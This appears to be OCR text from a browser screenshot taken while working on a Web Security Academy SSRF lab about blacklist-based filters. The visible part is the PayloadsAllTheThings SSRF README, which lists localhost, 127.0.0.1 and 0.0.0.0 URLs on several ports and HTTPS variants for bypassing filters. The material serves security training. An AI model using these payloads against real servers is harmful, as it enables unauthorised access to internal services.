 All labs | Web Security Academ
Lab: SSRF with blacklist-based
SSRF with blacklist-based inpu
ssrf payloads - Google Search
PayloadsAllTheThings/READM
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
Apps
Extract URLs from G...
Google SERPs Extra...
jitsi
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://0.0.0.0:80
http://0.0.0.0:443
http://0.0.0.0:22
Basic SSRF - Alternative version
http://localhost:80
http://localhost:443
http://localhost:22
Bypassing filters
Bypass using HTTPS
https://127.0.0.1/
https://localhost/